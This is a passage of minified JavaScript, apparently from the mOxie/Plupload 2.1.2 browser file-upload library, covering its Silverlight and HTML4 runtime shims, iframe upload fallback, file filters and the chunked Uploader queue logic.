at.arrayDiff(bo,[200,404])?"client":["client","browser"];},send_browser_cookies:function(bo){return bo?"browser":"client";},send_custom_headers:function(bo){return bo?"client":"browser";},use_http_method:function(bo){return at.arrayDiff(bo,["GET","POST"])?"client":["client","browser"];}}),X("2.0.31005.0")&&"Opera"!==bj.browser||(this.mode=!1),at.extend(this,{getShim:function(){return Y.get(this.uid).content.Moxie;},shimExec:function(bp,bo){var bq=[].slice.call(arguments,2);return bn.getShim().exec(this.uid,bp,bo,bq);},init:function(){var bo;bo=this.getShimContainer(),bo.innerHTML='<object id="'+this.uid+'" data="data:application/x-silverlight," type="application/x-silverlight-2" width="100%" height="100%" style="outline:none;"><param name="source" value="'+bm.xap_url+'"/><param name="background" value="Transparent"/><param name="windowless" value="true"/><param name="enablehtmlaccess" value="true"/><param name="initParams" value="uid='+this.uid+",target="+bj.global_event_dispatcher+'"/></object>',bl=setTimeout(function(){bn&&!bn.initialized&&bn.trigger("Error",new Z.RuntimeError(Z.RuntimeError.NOT_INIT_ERR));},"Windows"!==bj.OS?10000:5000);},destroy:function(bo){return function(){bo.call(bn),clearTimeout(bl),bm=bl=bo=bn=null;};}(this.destroy)},bi);}var bk="silverlight",bi={};return j.addConstructor(bk,bh),bi;}),a6(aX,[al,aS,ae],function(X,j,Y){return X.Blob=j.extend({},Y);}),a6(a9,[al],function(X){var j={init:function(Z){function Y(bh){for(var at="",bi=0;bi<bh.length;bi++){at+=(""!==at?"|":"")+bh[bi].title+" | *."+bh[bi].extensions.replace(/,/g,";*.");}return at;}this.getRuntime().shimExec.call(this,"FileInput","init",Y(Z.accept),Z.name,Z.multiple),this.trigger("ready");}};return X.FileInput=j;}),a6(a4,[al,ba,aq],function(Y,X,Z){var j={init:function(){var bi=this,at=bi.getRuntime(),bh;return bh=at.getShimContainer(),Z.addEvent(bh,"dragover",function(bj){bj.preventDefault(),bj.stopPropagation(),bj.dataTransfer.dropEffect="copy";},bi.uid),Z.addEvent(bh,"dragenter",function(bj){bj.preventDefault();var bk=X.get(at.uid).dragEnter(bj);bk&&bj.stopPropagation();},bi.uid),Z.addEvent(bh,"drop",function(bj){bj.preventDefault();var bk=X.get(at.uid).dragDrop(bj);bk&&bj.stopPropagation();},bi.uid),at.shimExec.call(this,"FileDrop","init");}};return Y.FileDrop=j;}),a6(aH,[al,aS,ab],function(X,j,Y){return X.FileReader=j.extend({},Y);}),a6(aK,[al,aS,aM],function(X,j,Y){return X.FileReaderSync=j.extend({},Y);}),a6(aJ,[al,aS,au],function(X,j,Y){return X.XMLHttpRequest=j.extend({},Y);}),a6(ah,[al,aS,aa],function(X,j,Y){return X.Transporter=j.extend({},Y);}),a6(ax,[al,aS,ar],function(X,j,Y){return X.Image=j.extend({},Y,{getInfo:function(){var bh=this.getRuntime(),bi=["tiff","exif","gps"],Z={meta:{}},at=bh.shimExec.call(this,"Image","getInfo");return at.meta&&j.each(bi,function(bm){var bk=at.meta[bm],bo,bn,bj,bl;if(bk&&bk.keys){for(Z.meta[bm]={},bn=0,bj=bk.keys.length;bj>bn;bn++){bo=bk.keys[bn],bl=bk[bo],bl&&(/^(\d|[1-9]\d+)$/.test(bl)?bl=parseInt(bl,10):/^\d*\.\d+$/.test(bl)&&(bl=parseFloat(bl)),Z.meta[bm][bo]=bl);}}}),Z.width=parseInt(at.width,10),Z.height=parseInt(at.height,10),Z.size=parseInt(at.size,10),Z.type=at.type,Z.name=at.name,Z;}});}),a6(aL,[aS,a7,a8,bc],function(at,Y,bi,X){function Z(bk){var bm=this,bl=bi.capTest,bj=bi.capTrue;bi.call(this,bk,bh,{access_binary:bl(window.FileReader||window.File&&File.getAsDataURL),access_image_binary:!1,display_media:bl(j.Image&&(X.can("create_canvas")||X.can("use_data_uri_over32kb"))),do_cors:!1,drag_and_drop:!1,filter_by_extension:bl(function(){return"Chrome"===X.browser&&X.version>=28||"IE"===X.browser&&X.version>=10;
}()),resize_image:function(){return j.Image&&bm.can("access_binary")&&X.can("create_canvas");},report_upload_progress:!1,return_response_headers:!1,return_response_type:function(bn){return"json"===bn&&window.JSON?!0:!!~at.inArray(bn,["text","document",""]);},return_status_code:function(bn){return !at.arrayDiff(bn,[200,404]);},select_file:function(){return X.can("use_fileinput");},select_multiple:!1,send_binary_string:!1,send_custom_headers:!1,send_multipart:!0,slice_blob:!1,stream_upload:function(){return bm.can("select_file");},summon_file_dialog:bl(function(){return"Firefox"===X.browser&&X.version>=4||"Opera"===X.browser&&X.version>=12||!!~at.inArray(X.browser,["Chrome","Safari"]);}()),upload_filesize:bj,use_http_method:function(bn){return !at.arrayDiff(bn,["GET","POST"]);}}),at.extend(this,{init:function(){this.trigger("Init");},destroy:function(bn){return function(){bn.call(bm),bn=bm=null;};}(this.destroy)}),at.extend(this.getShim(),j);}var bh="html4",j={};return bi.addConstructor(bh,Z),j;}),a6(aF,[aL,aS,ba,aq,a2,bc],function(at,Y,bi,X,Z,bh){function j(){function bm(){var bs=this,bp=bs.getRuntime(),bv,bt,bq,bu,bo,br;br=Y.guid("uid_"),bv=bp.getShimContainer(),bj&&(bq=bi.get(bj+"_form"),bq&&Y.extend(bq.style,{top:"100%"})),bu=document.createElement("form"),bu.setAttribute("id",br+"_form"),bu.setAttribute("method","post"),bu.setAttribute("enctype","multipart/form-data"),bu.setAttribute("encoding","multipart/form-data"),Y.extend(bu.style,{overflow:"hidden",position:"absolute",top:0,left:0,width:"100%",height:"100%"}),bo=document.createElement("input"),bo.setAttribute("id",br),bo.setAttribute("type","file"),bo.setAttribute("name",bn.name||"Filedata"),bo.setAttribute("accept",bk.join(",")),Y.extend(bo.style,{fontSize:"999px",opacity:0}),bu.appendChild(bo),bv.appendChild(bu),Y.extend(bo.style,{position:"absolute",top:0,left:0,width:"100%",height:"100%"}),"IE"===bh.browser&&bh.version<10&&Y.extend(bo.style,{filter:"progid:DXImageTransform.Microsoft.Alpha(opacity=0)"}),bo.onchange=function(){var bx;this.value&&(bx=this.files?this.files[0]:{name:this.value},bl=[bx],this.onchange=function(){},bm.call(bs),bs.bind("change",function bw(){var bz=bi.get(br),by=bi.get(br+"_form"),bA;bs.unbind("change",bw),bs.files.length&&bz&&by&&(bA=bs.files[0],bz.setAttribute("id",bA.uid),by.setAttribute("id",bA.uid+"_form"),by.setAttribute("target",bA.uid+"_iframe")),bz=by=null;},998),bo=bu=null,bs.trigger("change"));},bp.can("summon_file_dialog")&&(bt=bi.get(bn.browse_button),X.removeEvent(bt,"click",bs.uid),X.addEvent(bt,"click",function(bw){bo&&!bo.disabled&&bo.click(),bw.preventDefault();},bs.uid)),bj=br,bv=bq=bt=null;}var bj,bl=[],bk=[],bn;Y.extend(this,{init:function(bp){var br=this,bo=br.getRuntime(),bq;bn=bp,bk=bp.accept.mimes||Z.extList2mimes(bp.accept,bo.can("filter_by_extension")),bq=bo.getShimContainer(),function(){var bu,bt,bs;bu=bi.get(bp.browse_button),bo.can("summon_file_dialog")&&("static"===bi.getStyle(bu,"position")&&(bu.style.position="relative"),bt=parseInt(bi.getStyle(bu,"z-index"),10)||1,bu.style.zIndex=bt,bq.style.zIndex=bt-1),bs=bo.can("summon_file_dialog")?bu:bq,X.addEvent(bs,"mouseover",function(){br.trigger("mouseenter");},br.uid),X.addEvent(bs,"mouseout",function(){br.trigger("mouseleave");},br.uid),X.addEvent(bs,"mousedown",function(){br.trigger("mousedown");},br.uid),X.addEvent(bi.get(bp.container),"mouseup",function(){br.trigger("mouseup");},br.uid),bu=null;}(),bm.call(this),bq=null,br.trigger({type:"ready",async:!0});},getFiles:function(){return bl;},disable:function(bp){var bo;(bo=bi.get(bj))&&(bo.disabled=!!bp);},destroy:function(){var bq=this.getRuntime(),bo=bq.getShim(),bp=bq.getShimContainer();X.removeAllEvents(bp,this.uid),X.removeAllEvents(bn&&bi.get(bn.container),this.uid),X.removeAllEvents(bn&&bi.get(bn.browse_button),this.uid),bp&&(bp.innerHTML=""),bo.removeInstance(this.uid),bj=bl=bk=bn=bp=bo=null;}});}return at.FileInput=j;}),a6(aI,[aL,az],function(X,j){return X.FileReader=j;}),a6(ak,[aL,aS,ba,aj,a7,aq,aO,aE],function(at,bj,Y,Z,j,X,bh,bk){function bi(){function bn(bv){var bs=this,br,bu,bp,bt,bq=!1;if(bl){if(br=bl.id.replace(/_iframe$/,""),bu=Y.get(br+"_form")){for(bp=bu.getElementsByTagName("input"),bt=bp.length;bt--;){switch(bp[bt].getAttribute("type")){case"hidden":bp[bt].parentNode.removeChild(bp[bt]);break;case"file":bq=!0;}}bp=[],bq||bu.parentNode.removeChild(bu),bu=null;}setTimeout(function(){X.removeEvent(bl,"load",bs.uid),bl.parentNode&&bl.parentNode.removeChild(bl);var bw=bs.getRuntime().getShimContainer();bw.children.length||bw.parentNode.removeChild(bw),bw=bl=null,bv();},1);}}var bm,bo,bl;bj.extend(this,{send:function(bu,bt){function br(){var bz=bq.getShimContainer()||document.body,by=document.createElement("div");by.innerHTML='<iframe id="'+bs+'_iframe" name="'+bs+'_iframe" src="javascript:&quot;&quot;" style="display:none"></iframe>',bl=by.firstChild,bz.appendChild(bl),X.addEvent(bl,"load",function(){var bB;try{bB=bl.contentWindow.document||bl.contentDocument||window.frames[bl.id].document,/^4(0[0-9]|1[0-7]|2[2346])\s/.test(bB.title)?bm=bB.title.replace(/^(\d+).*$/,"$1"):(bm=200,bo=bj.trim(bB.body.innerHTML),bp.trigger({type:"progress",loaded:bo.length,total:bo.length}),bw&&bp.trigger({type:"uploadprogress",loaded:bw.size||1025,total:bw.size||1025}));
}catch(bA){if(!Z.hasSameOrigin(bu.url)){return void bn.call(bp,function(){bp.trigger("error");});}bm=404;}bn.call(bp,function(){bp.trigger("load");});},bp.uid);}var bp=this,bq=bp.getRuntime(),bs,bx,bv,bw;if(bm=bo=null,bt instanceof bk&&bt.hasBlob()){if(bw=bt.getBlob(),bs=bw.uid,bv=Y.get(bs),bx=Y.get(bs+"_form"),!bx){throw new j.DOMException(j.DOMException.NOT_FOUND_ERR);}}else{bs=bj.guid("uid_"),bx=document.createElement("form"),bx.setAttribute("id",bs+"_form"),bx.setAttribute("method",bu.method),bx.setAttribute("enctype","multipart/form-data"),bx.setAttribute("encoding","multipart/form-data"),bx.setAttribute("target",bs+"_iframe"),bq.getShimContainer().appendChild(bx);}bt instanceof bk&&bt.each(function(bz,bA){if(bz instanceof bh){bv&&bv.setAttribute("name",bA);}else{var by=document.createElement("input");bj.extend(by,{type:"hidden",name:bA,value:bz}),bv?bx.insertBefore(by,bv):bx.appendChild(by);}}),bx.setAttribute("action",bu.url),br(),bx.submit(),bp.trigger("loadstart");},getStatus:function(){return bm;},getResponse:function(bp){if("json"===bp&&"string"===bj.typeOf(bo)&&window.JSON){try{return JSON.parse(bo.replace(/^\s*<pre[^>]*>/,"").replace(/<\/pre>\s*$/,""));}catch(bq){return null;}}return bo;},abort:function(){var bp=this;bl&&bl.contentWindow&&(bl.contentWindow.stop?bl.contentWindow.stop():bl.contentWindow.document.execCommand?bl.contentWindow.document.execCommand("Stop"):bl.src="about:blank"),bn.call(this,function(){bp.dispatchEvent("abort");});}});}return at.XMLHttpRequest=bi;}),a6(aG,[aL,ac],function(X,j){return X.Image=j;}),bf([aS,bd,a2,bc,ba,a7,aY,a1,a8,aR,aO,aQ,aA,bg,aP,be,aj,ag,aE,ai,an,av,aq]);}(this);(function(Y){var j={},Z=Y.moxie.core.utils.Basic.inArray;return function X(ac){var aa,ab;for(aa in ac){ab=typeof ac[aa],ab==="object"&&!~Z(aa,["Exceptions","Env","Mime"])?X(ac[aa]):ab==="function"&&(j[aa]=ac[aa]);}}(Y.moxie),j.Env=Y.moxie.core.utils.Env,j.Mime=Y.moxie.core.utils.Mime,j.Exceptions=Y.moxie.core.Exceptions,Y.mOxie=j,Y.o||(Y.o=j),j;})(this);(function(aa,X,ac){function Y(af){function ae(ak,ai,aj){var ah={chunks:"slice_blob",jpgresize:"send_binary_string",pngresize:"send_binary_string",progress:"report_upload_progress",multi_selection:"select_multiple",dragdrop:"drag_and_drop",drop_element:"drag_and_drop",headers:"send_custom_headers",urlstream_upload:"send_binary_string",canSendBinary:"send_binary",triggerDialog:"summon_file_dialog"};ah[ak]?ag[ah[ak]]=ai:aj||(ag[ak]=ai);}var ad=af.required_features,ag={};if(typeof ad=="string"){ab.each(ad.split(/\s*,\s*/),function(ah){ae(ah,!0);});}else{if(typeof ad=="object"){ab.each(ad,function(ai,ah){ae(ah,ai);});}else{if(ad===!0){af.chunk_size>0&&(ag.slice_blob=!0);if(af.resize.enabled||!af.multipart){ag.send_binary_string=!0;}ab.each(af,function(ai,ah){ae(ah,!!ai,!0);});}}}return ag;}var Z=aa.setTimeout,j={},ab={VERSION:"2.1.2",STOPPED:1,STARTED:2,QUEUED:1,UPLOADING:2,FAILED:4,DONE:5,GENERIC_ERROR:-100,HTTP_ERROR:-200,IO_ERROR:-300,SECURITY_ERROR:-400,INIT_ERROR:-500,FILE_SIZE_ERROR:-600,FILE_EXTENSION_ERROR:-601,FILE_DUPLICATE_ERROR:-602,IMAGE_FORMAT_ERROR:-700,MEMORY_ERROR:-701,IMAGE_DIMENSIONS_ERROR:-702,mimeTypes:X.mimes,ua:X.ua,typeOf:X.typeOf,extend:X.extend,guid:X.guid,get:function(ag){var af=[],ad;X.typeOf(ag)!=="array"&&(ag=[ag]);var ae=ag.length;while(ae--){ad=X.get(ag[ae]),ad&&af.push(ad);}return af.length?af:null;},each:X.each,getPos:X.getPos,getSize:X.getSize,xmlEncode:function(ae){var ad={"<":"lt",">":"gt","&":"amp",'"':"quot","'":"#39"},af=/[<>&\"\']/g;return ae?(""+ae).replace(af,function(ag){return ad[ag]?"&"+ad[ag]+";":ag;}):ae;},toArray:X.toArray,inArray:X.inArray,addI18n:X.addI18n,translate:X.translate,isEmptyObj:X.isEmptyObj,hasClass:X.hasClass,addClass:X.addClass,removeClass:X.removeClass,getStyle:X.getStyle,addEvent:X.addEvent,removeEvent:X.removeEvent,removeAllEvents:X.removeAllEvents,cleanName:function(ae){var ad,af;af=[/[\300-\306]/g,"A",/[\340-\346]/g,"a",/\307/g,"C",/\347/g,"c",/[\310-\313]/g,"E",/[\350-\353]/g,"e",/[\314-\317]/g,"I",/[\354-\357]/g,"i",/\321/g,"N",/\361/g,"n",/[\322-\330]/g,"O",/[\362-\370]/g,"o",/[\331-\334]/g,"U",/[\371-\374]/g,"u"];for(ad=0;ad<af.length;ad+=2){ae=ae.replace(af[ad],af[ad+1]);}return ae=ae.replace(/\s+/g,"_"),ae=ae.replace(/[^a-z0-9_\-\.]+/gi,""),ae;},buildUrl:function(ae,ad){var af="";return ab.each(ad,function(ah,ag){af+=(af?"&":"")+encodeURIComponent(ag)+"="+encodeURIComponent(ah);}),af&&(ae+=(ae.indexOf("?")>0?"&":"?")+af),ae;},formatSize:function(af){function ad(ah,ag){return Math.round(ah*Math.pow(10,ag))/Math.pow(10,ag);}if(af===ac||/\D/.test(af)){return ab.translate("N/A");}var ae=Math.pow(1024,4);return af>ae?ad(af/ae,1)+" "+ab.translate("tb"):af>(ae/=1024)?ad(af/ae,1)+" "+ab.translate("gb"):af>(ae/=1024)?ad(af/ae,1)+" "+ab.translate("mb"):af>1024?Math.round(af/1024)+" "+ab.translate("kb"):af+" "+ab.translate("b");},parseSize:X.parseSizeStr,predictRuntime:function(af,ag){var ae,ad;return ae=new ab.Uploader(af),ad=X.Runtime.thatCan(ae.getOption().required_features,ag||af.runtimes),ae.destroy(),ad;
},addFileFilter:function(ae,ad){j[ae]=ad;}};ab.addFileFilter("mime_types",function(ae,ad,af){ae.length&&!ae.regexp.test(ad.name)?(this.trigger("Error",{code:ab.FILE_EXTENSION_ERROR,message:ab.translate("File extension error."),file:ad}),af(!1)):af(!0);}),ab.addFileFilter("max_file_size",function(af,ad,ag){var ae;af=ab.parseSize(af),ad.size!==ae&&af&&ad.size>af?(this.trigger("Error",{code:ab.FILE_SIZE_ERROR,message:ab.translate("File size error."),file:ad}),ag(!1)):ag(!0);}),ab.addFileFilter("prevent_duplicates",function(af,ad,ag){if(af){var ae=this.files.length;while(ae--){if(ad.name===this.files[ae].name&&ad.size===this.files[ae].size){this.trigger("Error",{code:ab.FILE_DUPLICATE_ERROR,message:ab.translate("Duplicate file error."),file:ad}),ag(!1);return;}}}ag(!0);}),ab.Uploader=function(aA){function ay(){var aH,aG=0,aI;if(this.state==ab.STARTED){for(aI=0;aI<az.length;aI++){!aH&&az[aI].status==ab.QUEUED?(aH=az[aI],this.trigger("BeforeUpload",aH)&&(aH.status=ab.UPLOADING,this.trigger("UploadFile",aH))):aG++;}aG==az.length&&(this.state!==ab.STOPPED&&(this.state=ab.STOPPED,this.trigger("StateChanged")),this.trigger("UploadComplete",az));}}function aj(aG){aG.percent=aG.size>0?Math.ceil(aG.loaded/aG.size*100):100,aD();}function aD(){var aH,aG;aB.reset();for(aH=0;aH<az.length;aH++){aG=az[aH],aG.size!==ac?(aB.size+=aG.origSize,aB.loaded+=aG.loaded*aG.origSize/aG.size):aB.size=ac,aG.status==ab.DONE?aB.uploaded++:aG.status==ab.FAILED?aB.failed++:aB.queued++;}aB.size===ac?aB.percent=az.length>0?Math.ceil(aB.uploaded/az.length*100):0:(aB.bytesPerSec=Math.ceil(aB.loaded/((+(new Date)-ar||1)/1000)),aB.percent=aB.size>0?Math.ceil(aB.loaded/aB.size*100):0);}function al(){var aG=aC[0]||ax[0];return aG?aG.getRuntime().uid:!1;}function ao(aH,aI){if(aH.ruid){var aG=X.Runtime.getInfo(aH.ruid);if(aG){return aG.can(aI);}}return !1;}function ae(){this.bind("FilesAdded FilesRemoved",function(aG){aG.trigger("QueueChanged"),aG.refresh();}),this.bind("CancelUpload",af),this.bind("BeforeUpload",aq),this.bind("UploadFile",aw),this.bind("UploadProgress",ai),this.bind("StateChanged",at),this.bind("QueueChanged",aD),this.bind("Error",aF),this.bind("FileUploaded",ah),this.bind("Destroy",ap);}function ak(aK,aL){var aJ=this,aH=0,aI=[],aG={runtime_order:aK.runtimes,required_caps:aK.required_features,preferred_caps:av,swf_url:aK.flash_swf_url,xap_url:aK.silverlight_xap_url};ab.each(aK.runtimes.split(/\s*,\s*/),function(aM){aK[aM]&&(aG[aM]=aK[aM]);}),aK.browse_button&&ab.each(aK.browse_button,function(aM){aI.push(function(aO){var aN=new X.FileInput(ab.extend({},aG,{accept:aK.filters.mime_types,name:aK.file_data_name,multiple:aK.multi_selection,container:aK.container,browse_button:aM}));aN.onready=function(){var aP=X.Runtime.getInfo(this.ruid);X.extend(aJ.features,{chunks:aP.can("slice_blob"),multipart:aP.can("send_multipart"),multi_selection:aP.can("select_multiple")}),aH++,aC.push(this),aO();},aN.onchange=function(){aJ.addFile(this.files);},aN.bind("mouseenter mouseleave mousedown mouseup",function(aP){am||(aK.browse_button_hover&&("mouseenter"===aP.type?X.addClass(aM,aK.browse_button_hover):"mouseleave"===aP.type&&X.removeClass(aM,aK.browse_button_hover)),aK.browse_button_active&&("mousedown"===aP.type?X.addClass(aM,aK.browse_button_active):"mouseup"===aP.type&&X.removeClass(aM,aK.browse_button_active)));}),aN.bind("mousedown",function(){aJ.trigger("Browse");}),aN.bind("error runtimeerror",function(){aN=null,aO();}),aN.init();});}),aK.drop_element&&ab.each(aK.drop_element,function(aM){aI.push(function(aO){var aN=new X.FileDrop(ab.extend({},aG,{drop_zone:aM}));aN.onready=function(){var aP=X.Runtime.getInfo(this.ruid);aJ.features.dragdrop=aP.can("drag_and_drop"),aH++,ax.push(this),aO();},aN.ondrop=function(){aJ.addFile(this.files);},aN.bind("error runtimeerror",function(){aN=null,aO();}),aN.init();});}),X.inSeries(aI,function(){typeof aL=="function"&&aL(aH);});}function ad(aJ,aI,aG){var aH=new X.Image;try{aH.onload=function(){if(aI.width>this.width&&aI.height>this.height&&aI.quality===ac&&aI.preserve_headers&&!aI.crop){return this.destroy(),aG(aJ);}aH.downsize(aI.width,aI.height,aI.crop,aI.preserve_headers);},aH.onresize=function(){aG(this.getAsBlob(aJ.type,aI.quality)),this.destroy();},aH.onerror=function(){aG(aJ);},aH.load(aJ);}catch(aK){aG(aJ);}}function ag(aK,aL,aI){function aJ(aO,aM,aP){var aN=aE[aO];switch(aO){case"max_file_size":aO==="max_file_size"&&(aE.max_file_size=aE.filters.max_file_size=aM);break;case"chunk_size":if(aM=ab.parseSize(aM)){aE[aO]=aM,aE.send_file_name=!0;}break;case"multipart":aE[aO]=aM,aM||(aE.send_file_name=!0);break;case"unique_names":aE[aO]=aM,aM&&(aE.send_file_name=!0);break;case"filters":ab.typeOf(aM)==="array"&&(aM={mime_types:aM}),aP?ab.extend(aE.filters,aM):aE.filters=aM,aM.mime_types&&(aE.filters.mime_types.regexp=function(aR){var aQ=[];return ab.each(aR,function(aS){ab.each(aS.extensions.split(/,/),function(aT){/^\s*\*\s*$/.test(aT)?aQ.push("\\.*"):aQ.push("\\."+aT.replace(new RegExp("["+"/^$.*+?|()[]{}\\".replace(/./g,"\\$&")+"]","g"),"\\$&"));
});}),new RegExp("("+aQ.join("|")+")$","i");}(aE.filters.mime_types));break;case"resize":aP?ab.extend(aE.resize,aM,{enabled:!0}):aE.resize=aM;break;case"prevent_duplicates":aE.prevent_duplicates=aE.filters.prevent_duplicates=!!aM;break;case"browse_button":case"drop_element":aM=ab.get(aM);case"container":case"runtimes":case"multi_selection":case"flash_swf_url":case"silverlight_xap_url":aE[aO]=aM,aP||(aG=!0);break;default:aE[aO]=aM;}aP||aH.trigger("OptionChanged",aO,aM,aN);}var aH=this,aG=!1;typeof aK=="object"?ab.each(aK,function(aN,aM){aJ(aM,aN,aI);}):aJ(aK,aL,aI),aI?(aE.required_features=Y(ab.extend({},aE)),av=Y(ab.extend({},aE,{required_features:!0}))):aG&&(aH.trigger("Destroy"),ak.call(aH,aE,function(aM){aM?(aH.runtime=X.Runtime.getInfo(al()).type,aH.trigger("Init",{runtime:aH.runtime}),aH.trigger("PostInit")):aH.trigger("Error",{code:ab.INIT_ERROR,message:ab.translate("Init error.")});}));}function aq(aI,aG){if(aI.settings.unique_names){var aJ=aG.name.match(/\.([^.]+)$/),aH="part";aJ&&(aH=aJ[1]),aG.target_name=aG.id+"."+aH;}}function aw(aL,aH){function aJ(){aO-->0?Z(aG,1000):(aH.loaded=aK,aL.trigger("Error",{code:ab.HTTP_ERROR,message:ab.translate("HTTP Error."),file:aH,response:au.responseText,status:au.status,responseHeaders:au.getAllResponseHeaders()}));}function aG(){var aS,aQ,aR={},aT;if(aH.status!==ab.UPLOADING||aL.state===ab.STOPPED){return;}aL.settings.send_file_name&&(aR.name=aH.target_name||aH.name),aP&&aN.chunks&&aM.size>aP?(aT=Math.min(aP,aM.size-aK),aS=aM.slice(aK,aK+aT)):(aT=aM.size,aS=aM),aP&&aN.chunks&&(aL.settings.send_chunk_number?(aR.chunk=Math.ceil(aK/aP),aR.chunks=Math.ceil(aM.size/aP)):(aR.offset=aK,aR.total=aM.size)),au=new X.XMLHttpRequest,au.upload&&(au.upload.onprogress=function(aU){aH.loaded=Math.min(aH.size,aK+aU.loaded),aL.trigger("UploadProgress",aH);}),au.onload=function(){if(au.status>=400){aJ();return;}aO=aL.settings.max_retries,aT<aM.size?(aS.destroy(),aK+=aT,aH.loaded=Math.min(aK,aM.size),aL.trigger("ChunkUploaded",aH,{offset:aH.loaded,total:aM.size,response:au.responseText,status:au.status,responseHeaders:au.getAllResponseHeaders()}),X.Env.browser==="Android Browser"&&aL.trigger("UploadProgress",aH)):aH.loaded=aH.size,aS=aQ=null,!aK||aK>=aM.size?(aH.size!=aH.origSize&&(aM.destroy(),aM=null),aL.trigger("UploadProgress",aH),aH.status=ab.DONE,aL.trigger("FileUploaded",aH,{response:au.responseText,status:au.status,responseHeaders:au.getAllResponseHeaders()})):Z(aG,1);},au.onerror=function(){aJ();},au.onloadend=function(){this.destroy(),au=null;},aL.settings.multipart&&aN.multipart?(au.open("post",aI,!0),ab.each(aL.settings.headers,function(aV,aU){au.setRequestHeader(aU,aV);}),aQ=new X.FormData,ab.each(ab.extend(aR,aL.settings.multipart_params),function(aV,aU){aQ.append(aU,aV);}),aQ.append(aL.settings.file_data_name,aS),au.send(aQ,{runtime_order:aL.settings.runtimes,required_caps:aL.settings.required_features,preferred_caps:av,swf_url:aL.settings.flash_swf_url,xap_url:aL.settings.silverlight_xap_url})):(aI=ab.buildUrl(aL.settings.url,ab.extend(aR,aL.settings.multipart_params)),au.open("post",aI,!0),au.setRequestHeader("Content-Type","application/octet-stream"),ab.each(aL.settings.headers,function(aV,aU){au.setRequestHeader(aU,aV);}),au.send(aS,{runtime_order:aL.settings.runtimes,required_caps:aL.settings.required_features,preferred_caps:av,swf_url:aL.settings.flash_swf_url,xap_url:aL.settings.silverlight_xap_url}));}var aI=aL.settings.url,aP=aL.settings.chunk_size,aO=aL.settings.max_retries,aN=aL.features,aK=0,aM;aH.loaded&&(aK=aH.loaded=aP?aP*Math.floor(aH.loaded/aP):0),aM=aH.getSource(),aL.settings.resize.enabled&&ao(aM,"send_binary_string")&&!!~X.inArray(aM.type,["image/jpeg","image/png"])?ad.call(this,aM,aL.settings.resize,function(aQ){aM=aQ,aH.size=aQ.size,aG();}):aG();}function ai(aH,aG){aj(aG);}function at(aH){if(aH.state==ab.STARTED){ar=+(new Date);}else{if(aH.state==ab.STOPPED){for(var aG=aH.files.length-1;aG>=0;aG--){aH.files[aG].status==ab.UPLOADING&&(aH.files[aG].status=ab.QUEUED,aD());}}}}function af(){au&&au.abort();}function ah(aG){aD(),Z(function(){ay.call(aG);},1);}function aF(aH,aG){aG.code===ab.INIT_ERROR?aH.destroy():aG.file&&(aG.file.status=ab.FAILED,aj(aG.file),aH.state==ab.STARTED&&(aH.trigger("CancelUpload"),Z(function(){ay.call(aH);},1)));}function ap(aG){aG.stop(),ab.each(az,function(aH){aH.destroy();}),az=[],aC.length&&(ab.each(aC,function(aH){aH.destroy();}),aC=[]),ax.length&&(ab.each(ax,function(aH){aH.destroy();}),ax=[]),av={},am=!1,ar=au=null,aB.reset();}var an=ab.guid(),aE,az=[],av={},aC=[],ax=[],ar,aB,am=!1,au;aE={runtimes:X.Runtime.order,max_retries:0,chunk_size:0,multipart:!0,multi_selection:!0,file_data_name:"file",flash_swf_url:"js/Moxie.swf",silverlight_xap_url:"js/Moxie.xap",filters:{mime_types:[],prevent_duplicates:!1,max_file_size:0},resize:{enabled:!1,preserve_headers:!0,crop:!1},send_file_name:!0,send_chunk_number:!0},ag.call(this,aA,null,!0),aB=new ab.QueueProgress,ab.extend(this,{id:an,uid:an,state:ab.STOPPED,features:{},runtime:null,files:az,settings:aE,total:aB,init:function(){var aG=this;
typeof aE.preinit=="function"?aE.preinit(aG):ab.each(aE.preinit,function(aH,aI){aG.bind(aI,aH);}),ae.call(this);if(!aE.browse_button||!aE.url){this.trigger("Error",{code:ab.INIT_ERROR,message:ab.translate("Init error.")});return;}ak.call(this,aE,function(aH){typeof aE.init=="function"?aE.init(aG):ab.each(aE.init,function(aI,aJ){aG.bind(aJ,aI);}),aH?(aG.runtime=X.Runtime.getInfo(al()).type,aG.trigger("Init",{runtime:aG.runtime}),aG.trigger("PostInit")):aG.trigger("Error",{code:ab.INIT_ERROR,message:ab.translate("Init error.")});});},setOption:function(aH,aG){ag.call(this,aH,aG,!this.runtime);},getOption:function(aG){return aG?aE[aG]:aE;},refresh:function(){aC.length&&ab.each(aC,function(aG){aG.trigger("Refresh");}),this.trigger("Refresh");},start:function(){this.state!=ab.STARTED&&(this.state=ab.STARTED,this.trigger("StateChanged"),ay.call(this));},stop:function(){this.state!=ab.STOPPED&&(this.state=ab.STOPPED,this.trigger("StateChanged"),this.trigger("CancelUpload"));},disableBrowse:function(){am=arguments[0]!==ac?arguments[0]:!0,aC.length&&ab.each(aC,function(aG){aG.disable(am);}),this.trigger("DisableBrowse",am);},getFile:function(aH){var aG;for(aG=az.length-1;aG>=0;aG--){if(az[aG].id===aH){return az[aG];}}},addFile:function(aL,aN){function aM(aP,aQ){var aO=[];X.each(aJ.settings.filters,function(aR,aS){j[aS]&&aO.push(function(aT){j[aS].call(aJ,aR,aP,function(aU){aT(!aU);});});}),X.inSeries(aO,aQ);}function aK(aP){var aO=X.typeOf(aP);if(aP instanceof X.File){if(!aP.ruid&&!aP.isDetached()){if(!aG){return !1;}aP.ruid=aG,aP.connectRuntime(aG);}aK(new ab.File(aP));}else{aP instanceof X.Blob?(aK(aP.getSource()),aP.destroy()):aP instanceof ab.File?(aN&&(aP.name=aN),aI.push(function(aQ){aM(aP,function(aR){aR||(az.push(aP),aH.push(aP),aJ.trigger("FileFiltered",aP)),Z(aQ,1);});})):X.inArray(aO,["file","blob"])!==-1?aK(new X.File(null,aP)):aO==="node"&&X.typeOf(aP.files)==="filelist"?X.each(aP.files,aK):aO==="array"&&(aN=null,X.each(aP,aK));}}var aJ=this,aI=[],aH=[],aG;aG=al(),aK(aL),aI.length&&X.inSeries(aI,function(){aH.length&&aJ.trigger("FilesAdded",aH);});},removeFile:function(aH){var aG=typeof aH=="string"?aH:aH.id;for(var aI=az.length-1;aI>=0;aI--){if(az[aI].id===aG){return this.splice(aI,1)[0];}}},splice:function(aJ,aH){var aI=az.splice(aJ===ac?0:aJ,aH===ac?az.length:aH),aG=!1;return this.state==ab.STARTED&&(ab.each(aI,function(aK){if(aK.status===ab.UPLOADING){return aG=!0,!1;}}),aG&&this.stop()),this.trigger("FilesRemoved",aI),ab.each(aI,function(aK){aK.destroy();}),aG&&this.start(),aI;},bind:function(aI,aG,aJ){var aH=this;ab.Uploader.prototype.bind.call(this,aI,function(){var aK=[].slice.call(arguments);return 